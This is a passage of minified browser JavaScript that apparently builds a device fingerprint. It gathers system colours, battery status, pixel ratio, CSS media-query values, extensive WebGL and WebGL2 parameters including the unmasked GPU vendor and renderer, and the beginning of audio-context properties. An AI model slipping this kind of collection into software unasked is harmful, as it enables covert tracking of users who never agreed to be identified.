              "MenuText",
              "Scrollbar",
              "ThreeDDarkShadow",
              "ThreeDFace",
              "ThreeDHighlight",
              "ThreeDLightShadow",
              "ThreeDShadow",
              "VisitedText",
              "Window",
              "WindowFrame",
              "WindowText",
            ];
          try {
            var i = document.createElement("div");
            document.body.append(i);
            try {
              for (var o = 0; o < e.length; o++) {
                var t = e[o];
                i.setAttribute("style", "background-color: " + t + " !important");
                var r = this.ParseColor(getComputedStyle(i).backgroundColor);
                r && ((r[3] = Math.round(255 * r[3])), (a[t] = r));
              }
            } catch (a) {}
            i.parentNode.removeChild(i);
          } catch (e) {
            a = {};
          }
          return { key: "systemcolors", global: !0, value: a };
        });
    }
    function ChromeAppRuntime() {
      this.Prepare = function () {
        var a = !1,
          e = !1;
        try {
          a = "object" == typeof chrome.app;
        } catch (a) {}
        try {
          e = "object" == typeof chrome.runtime;
        } catch (a) {}
        return { key: "chrome", global: !0, value: { app: a, runtime: e } };
      };
    }
    function GetBatteryInfo(a) {
      var e = {
        HasBatteryApi: !1,
        DeviceHasBattery: null,
        BatteryLevel: null,
        BatteryCapacity: null,
        BatteryIsCharging: null,
      };
      try {
        if (!navigator.getBattery) return void a({ result: e, battery: null });
        navigator.getBattery().then(function (i) {
          (e.HasBatteryApi = !0),
            (e.DeviceHasBattery = !(
              1 == i.charging &&
              0 == i.chargingTime &&
              i.dischargingTime === 1 / 0 &&
              1 == i.level
            )),
            (e.BatteryLevel = i.level),
            0 == i.charging &&
              i.dischargingTime > 10 &&
              i.dischargingTime !== 1 / 0 &&
              (e.BatteryCapacity = i.dischargingTime / i.level),
            (e.BatteryIsCharging = i.charging),
            a({ result: e, battery: i });
        });
      } catch (i) {
        a({ result: e, battery: null });
      }
    }
    function DevicePixelRatio() {
      this.Prepare = function () {
        var a = null;
        try {
          a = window.devicePixelRatio;
        } catch (a) {}
        return { key: "pixelRatio", global: !0, value: { value: a } };
      };
    }
    function CssData() {
      this.Prepare = function () {
        try {
          var a = {},
            e = function (a, e, i) {
              try {
                for (var o = 0; o < e.length; o++) {
                  var t = e[o];
                  if (window.matchMedia("(" + a + ": " + t + ")").matches) {
                    i[a] = t;
                    break;
                  }
                }
              } catch (a) {}
            },
            i = function (a, e, i, o, t, r) {
              try {
                for (var n = null, l = null; ; ) {
                  if (t <= o) return;
                  var d = "(" + a + ": " + o + e + ")",
                    c = "(" + a + ": " + t + e + ")";
                  if (
                    (null === n && (n = window.matchMedia(d).matches),
                    null === l && (l = window.matchMedia(c).matches),
                    n == l)
                  )
                    return;
                  if (t == o + 1)
                    return a.startsWith("min-") && (a = a.substr(4)), void (n == i ? (r[a] = o) : l == i && (r[a] = t));
                  var s = Math.floor((o + t) / 2),
                    S = "(" + a + ": " + s + e + ")",
                    u = window.matchMedia(S).matches;
                  if (n != u) (t = s), (l = u);
                  else {
                    if (l == u) return;
                    (o = s), (n = u);
                  }
                }
              } catch (a) {}
            };
          return (
            e("any-hover", ["none", "hover"], a),
            e("any-pointer", ["none", "coarse", "fine"], a),
            i("min-aspect-ratio", "/10000", !0, 1, 1e5, a),
            i("min-color", "", !0, 1, 2e3, a),
            e("color-gamut", ["rec2020", "p3", "srgb"], a),
            i("min-color-index", "", !0, 0, 1e5, a),
            i("min-device-aspect-ratio", "/10000", !0, 1, 1e5, a),
            i("min-device-height", "px", !0, 0, 1e5, a),
            i("min-device-width", "px", !0, 0, 1e5, a),
            e("grid", ["0", "1"], a),
            i("min-height", "px", !0, 0, 1e5, a),
            i("min-width", "px", !0, 0, 1e5, a),
            e("hover", ["none", "hover"], a),
            e("inverted-colors", ["none", "inverted"], a),
            i("min-monochrome", "", !0, 0, 1e5, a),
            e("orientation", ["landscape", "portrait"], a),
            e("overflow-block", ["none", "scroll", "optional-paged", "paged"], a),
            e("overflow-inline", ["none", "inline"], a),
            e("pointer", ["none", "coarse", "fine"], a),
            e("prefers-color-scheme", ["light", "dark"], a),
            e("prefers-contrast", ["no-preference", "more", "less"], a),
            e("prefers-reduced-motion", ["no-preference", "reduce"], a),
            e("prefers-reduced-transparency", ["no-preference", "reduce"], a),
            i("min-resolution", "dpi", !0, 1, 1e5, a),
            e("scan", ["interlace", "progressive"], a),
            e("update", ["none", "slow", "fast"], a),
            { key: "css", global: !0, value: a }
          );
        } catch (a) {
          return { key: "css", global: !0, value: {} };
        }
      };
    }
    function WebGLData() {
      (this.CheckRenderTarget = function (a, e, i, o) {
        var t = a.createFramebuffer(),
          r = a.createTexture();
        a.bindTexture(a.TEXTURE_2D, r),
          a.texImage2D(a.TEXTURE_2D, 0, e, 2, 2, 0, i, o, null),
          a.bindFramebuffer(a.FRAMEBUFFER, t),
          a.framebufferTexture2D(a.FRAMEBUFFER, a.COLOR_ATTACHMENT0, a.TEXTURE_2D, r, 0);
        var n = a.checkFramebufferStatus(a.FRAMEBUFFER);
        return (
          a.bindFramebuffer(a.FRAMEBUFFER, null),
          a.bindTexture(a.TEXTURE_2D, null),
          a.deleteTexture(r),
          a.deleteFramebuffer(t),
          n === a.FRAMEBUFFER_COMPLETE
        );
      }),
        (this.Prepare = function () {
          var a = {};
          try {
            var e = document.createElement("canvas"),
              i = document.createElement("canvas"),
              o = null,
              t = null;
            try {
              o =
                e.getContext("webgl", { stencil: !0 }) ||
                e.getContext("experimental-webgl", { stencil: !0 }) ||
                e.getContext("moz-webgl", { stencil: !0 }) ||
                e.getContext("webkit-3d", { stencil: !0 });
            } catch (a) {}
            o || (o = null);
            try {
              t = i.getContext("webgl2", { stencil: !0 });
            } catch (a) {}
            t || (t = null);
            try {
              var r = o.getExtension("WEBGL_debug_renderer_info");
              (a.unmaskedVendor = o.getParameter(r.UNMASKED_VENDOR_WEBGL)),
                (a.unmaskedRenderer = o.getParameter(r.UNMASKED_RENDERER_WEBGL));
            } catch (a) {}
            try {
              (a.vendor = o.getParameter(o.VENDOR)), (a.renderer = o.getParameter(o.RENDERER));
            } catch (a) {}
            try {
              a.shadingLanguage = o.getParameter(o.SHADING_LANGUAGE_VERSION);
            } catch (a) {}
            try {
              a.version = o.getParameter(o.VERSION);
            } catch (a) {}
            try {
              (n =
                o.getExtension("EXT_texture_filter_anisotropic") ||
                o.getExtension("MOZ_EXT_texture_filter_anisotropic") ||
                o.getExtension("WEBKIT_EXT_texture_filter_anisotropic")) &&
                (a.maxAnisotropy = o.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT).toString());
            } catch (a) {}
            try {
              a.shadingLanguage2 = t.getParameter(t.SHADING_LANGUAGE_VERSION);
            } catch (a) {}
            try {
              a.version2 = t.getParameter(t.VERSION);
            } catch (a) {}
            try {
              a.aliasedLineWidthRange = o.getParameter(o.ALIASED_LINE_WIDTH_RANGE);
            } catch (a) {}
            try {
              a.aliasedPointSizeRange = o.getParameter(o.ALIASED_POINT_SIZE_RANGE);
            } catch (a) {}
            try {
              a.alphaBits = o.getParameter(o.ALPHA_BITS).toString();
            } catch (a) {}
            try {
              a.blueBits = o.getParameter(o.BLUE_BITS).toString();
            } catch (a) {}
            try {
              a.depthBits = o.getParameter(o.DEPTH_BITS).toString();
            } catch (a) {}
            try {
              a.greenBits = o.getParameter(o.GREEN_BITS).toString();
            } catch (a) {}
            try {
              a.maxCombinedTextureImageUnits = o.getParameter(o.MAX_COMBINED_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxCubeMapTextureSize = o.getParameter(o.MAX_CUBE_MAP_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformVectors = o.getParameter(o.MAX_FRAGMENT_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxRenderBufferSize = o.getParameter(o.MAX_RENDERBUFFER_SIZE).toString();
            } catch (a) {}
            try {
              a.maxTextureImageUnits = o.getParameter(o.MAX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxTextureSize = o.getParameter(o.MAX_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxVaryingVectors = o.getParameter(o.MAX_VARYING_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxVertexAttribs = o.getParameter(o.MAX_VERTEX_ATTRIBS).toString();
            } catch (a) {}
            try {
              a.maxVertexTextureImageUnits = o.getParameter(o.MAX_VERTEX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxVertexUniformVectors = o.getParameter(o.MAX_VERTEX_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxViewportDims = o.getParameter(o.MAX_VIEWPORT_DIMS);
            } catch (a) {}
            try {
              a.redBits = o.getParameter(o.RED_BITS).toString();
            } catch (a) {}
            try {
              a.stencilBits = o.getParameter(o.STENCIL_BITS).toString();
            } catch (a) {}
            try {
              a.subpixelBits = o.getParameter(o.SUBPIXEL_BITS).toString();
            } catch (a) {}
            try {
              a.sampleBuffers = o.getParameter(o.SAMPLE_BUFFERS).toString();
            } catch (a) {}
            try {
              a.samples = o.getParameter(o.SAMPLES).toString();
            } catch (a) {}
            try {
              a.stencilBackValueMask = o.getParameter(o.STENCIL_BACK_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilBackWritemask = o.getParameter(o.STENCIL_BACK_WRITEMASK).toString();
            } catch (a) {}
            try {
              a.stencilValueMask = o.getParameter(o.STENCIL_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilWritemask = o.getParameter(o.STENCIL_WRITEMASK).toString();
            } catch (a) {}
            try {
              var n;
              (n = o.getExtension("WEBGL_draw_buffers")) &&
                ((a.maxColorAttachmentsWebgl = o.getParameter(n.MAX_COLOR_ATTACHMENTS_WEBGL).toString()),
                (a.maxDrawBuffersWebgl = o.getParameter(n.MAX_DRAW_BUFFERS_WEBGL).toString()));
            } catch (a) {}
            try {
              (a.webglContextAttributesDefaults = o.getContextAttributes()),
                (a.webglContextAttributesDefaults.stencil = !1);
            } catch (a) {}
            try {
              a.extensions = o.getSupportedExtensions().join(",");
            } catch (a) {}
            try {
              a.precisionVertexShaderHighFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumFloat = o.getShaderPrecisionFormat(
                o.FRAGMENT_SHADER,
                o.MEDIUM_FLOAT
              ).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumFloat = o.getShaderPrecisionFormat(
                o.FRAGMENT_SHADER,
                o.MEDIUM_FLOAT
              ).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumFloat = o.getShaderPrecisionFormat(
                o.FRAGMENT_SHADER,
                o.MEDIUM_FLOAT
              ).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderHighInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_INT).rangeMax;
            } catch (a) {}
            try {
              a.maxVertexUniformComponents2 = t.getParameter(t.MAX_VERTEX_UNIFORM_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxVertexUniformBlocks2 = t.getParameter(t.MAX_VERTEX_UNIFORM_BLOCKS).toString();
            } catch (a) {}
            try {
              a.maxVertexOutputComponents2 = t.getParameter(t.MAX_VERTEX_OUTPUT_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxVaryingComponents2 = t.getParameter(t.MAX_VARYING_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxTransformFeedbackInterleavedComponents2 = t
                .getParameter(t.MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS)
                .toString();
            } catch (a) {}
            try {
              a.maxTransformFeedbackSeparateAttribs2 = t
                .getParameter(t.MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS)
                .toString();
            } catch (a) {}
            try {
              a.maxTransformFeedbackSeparateComponents2 = t
                .getParameter(t.MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS)
                .toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformComponents2 = t.getParameter(t.MAX_FRAGMENT_UNIFORM_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformBlocks2 = t.getParameter(t.MAX_FRAGMENT_UNIFORM_BLOCKS).toString();
            } catch (a) {}
            try {
              a.maxFragmentInputComponents2 = t.getParameter(t.MAX_FRAGMENT_INPUT_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.minProgramTexelOffset2 = t.getParameter(t.MIN_PROGRAM_TEXEL_OFFSET).toString();
            } catch (a) {}
            try {
              a.maxProgramTexelOffset2 = t.getParameter(t.MAX_PROGRAM_TEXEL_OFFSET).toString();
            } catch (a) {}
            try {
              a.maxDrawBuffers2 = t.getParameter(t.MAX_DRAW_BUFFERS).toString();
            } catch (a) {}
            try {
              a.maxColorAttachments2 = t.getParameter(t.MAX_COLOR_ATTACHMENTS).toString();
            } catch (a) {}
            try {
              a.maxSamples2 = t.getParameter(t.MAX_SAMPLES).toString();
            } catch (a) {}
            try {
              a.max3DTextureSize2 = t.getParameter(t.MAX_3D_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxArrayTextureLayers2 = t.getParameter(t.MAX_ARRAY_TEXTURE_LAYERS).toString();
            } catch (a) {}
            try {
              a.maxClientWaitTimeoutWebgl2 = t.getParameter(t.MAX_CLIENT_WAIT_TIMEOUT_WEBGL).toString();
            } catch (a) {}
            try {
              a.maxElementIndex2 = t.getParameter(t.MAX_ELEMENT_INDEX).toString();
            } catch (a) {}
            try {
              a.maxServerWaitTimeout2 = t.getParameter(t.MAX_SERVER_WAIT_TIMEOUT).toString();
            } catch (a) {}
            try {
              a.stencilBackValueMask2 = t.getParameter(t.STENCIL_BACK_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilBackWritemask2 = t.getParameter(t.STENCIL_BACK_WRITEMASK).toString();
            } catch (a) {}
            try {
              a.stencilValueMask2 = t.getParameter(t.STENCIL_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilWritemask2 = t.getParameter(t.STENCIL_WRITEMASK).toString();
            } catch (a) {}
            try {
              a.maxTextureLodBias2 = t.getParameter(t.MAX_TEXTURE_LOD_BIAS).toString();
            } catch (a) {}
            try {
              a.maxUniformBufferBindings2 = t.getParameter(t.MAX_UNIFORM_BUFFER_BINDINGS).toString();
            } catch (a) {}
            try {
              a.maxUniformBlockSize2 = t.getParameter(t.MAX_UNIFORM_BLOCK_SIZE).toString();
            } catch (a) {}
            try {
              a.uniformBufferOffsetAlignment2 = t.getParameter(t.UNIFORM_BUFFER_OFFSET_ALIGNMENT).toString();
            } catch (a) {}
            try {
              a.maxCombinedUniformBlocks2 = t.getParameter(t.MAX_COMBINED_UNIFORM_BLOCKS).toString();
            } catch (a) {}
            try {
              a.maxCombinedVertexUniformComponents2 = t.getParameter(t.MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxCombinedFragmentUniformComponents2 = t
                .getParameter(t.MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS)
                .toString();
            } catch (a) {}
            try {
              a.maxElementsVertices2 = t.getParameter(t.MAX_ELEMENTS_VERTICES).toString();
            } catch (a) {}
            try {
              a.maxElementsIndices2 = t.getParameter(t.MAX_ELEMENTS_INDICES).toString();
            } catch (a) {}
            try {
              a.aliasedLineWidthRange2 = t.getParameter(t.ALIASED_LINE_WIDTH_RANGE);
            } catch (a) {}
            try {
              a.aliasedPointSizeRange2 = t.getParameter(t.ALIASED_POINT_SIZE_RANGE);
            } catch (a) {}
            try {
              (a.webglContextAttributesDefaults2 = t.getContextAttributes()),
                (a.webglContextAttributesDefaults2.stencil = !1);
            } catch (a) {}
            try {
              a.alphaBits2 = t.getParameter(t.ALPHA_BITS).toString();
            } catch (a) {}
            try {
              a.blueBits2 = t.getParameter(t.BLUE_BITS).toString();
            } catch (a) {}
            try {
              a.depthBits2 = t.getParameter(t.DEPTH_BITS).toString();
            } catch (a) {}
            try {
              a.greenBits2 = t.getParameter(t.GREEN_BITS).toString();
            } catch (a) {}
            try {
              a.maxCombinedTextureImageUnits2 = t.getParameter(t.MAX_COMBINED_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxCubeMapTextureSize2 = t.getParameter(t.MAX_CUBE_MAP_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformVectors2 = t.getParameter(t.MAX_FRAGMENT_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxRenderBufferSize2 = t.getParameter(t.MAX_RENDERBUFFER_SIZE).toString();
            } catch (a) {}
            try {
              a.maxTextureImageUnits2 = t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxTextureSize2 = t.getParameter(t.MAX_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxVaryingVectors2 = t.getParameter(t.MAX_VARYING_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxVertexAttribs2 = t.getParameter(t.MAX_VERTEX_ATTRIBS).toString();
            } catch (a) {}
            try {
              a.maxVertexTextureImageUnits2 = t.getParameter(t.MAX_VERTEX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxVertexUniformVectors2 = t.getParameter(t.MAX_VERTEX_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxViewportDims2 = t.getParameter(t.MAX_VIEWPORT_DIMS);
            } catch (a) {}
            try {
              a.redBits2 = t.getParameter(t.RED_BITS).toString();
            } catch (a) {}
            try {
              a.stencilBits2 = t.getParameter(t.STENCIL_BITS).toString();
            } catch (a) {}
            try {
              a.subpixelBits2 = t.getParameter(t.SUBPIXEL_BITS).toString();
            } catch (a) {}
            try {
              a.sampleBuffers2 = t.getParameter(t.SAMPLE_BUFFERS).toString();
            } catch (a) {}
            try {
              a.samples2 = t.getParameter(t.SAMPLES).toString();
            } catch (a) {}
            try {
              a.extensions2 = t.getSupportedExtensions().join(",");
            } catch (a) {}
            try {
              (a.webglContextAttributesDefaults2 = t.getContextAttributes()),
                (a.webglContextAttributesDefaults2.stencil = !1);
            } catch (a) {}
            try {
              a.precisionVertexShaderHighFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumFloat2 = t.getShaderPrecisionFormat(
                t.FRAGMENT_SHADER,
                t.MEDIUM_FLOAT
              ).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumFloat2 = t.getShaderPrecisionFormat(
                t.FRAGMENT_SHADER,
                t.MEDIUM_FLOAT
              ).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumFloat2 = t.getShaderPrecisionFormat(
                t.FRAGMENT_SHADER,
                t.MEDIUM_FLOAT
              ).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderHighInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT).rangeMax;
            } catch (a) {}
          } catch (a) {}
          return { key: "webgl", global: !0, value: a };
        });
    }
    function AudioData() {
      this.Prepare = function () {
        var a = function (a, e, i, o) {
            for (var t = 0; t < i.length; t++) {
              var r = i[t],
                n = e + r.charAt(0).toUpperCase() + r.slice(1);
              try {
                var l = a[r];
                "object" == typeof l
                  ? ((o[n + "DefaultValue"] = l.defaultValue),
                    (o[n + "MaxValue"] = l.maxValue),
                    (o[n + "MinValue"] = l.minValue))
                  : void 0 !== l && (o[n] = l);
              } catch (a) {}
            }
          },
          e = {
            BaseAudioContextSampleRate: null,
            AudioContextBaseLatency: null,
            AudioContextOutputLatency: null,
            AudioDestinationNodeMaxChannelCount: null,
          };
        try {
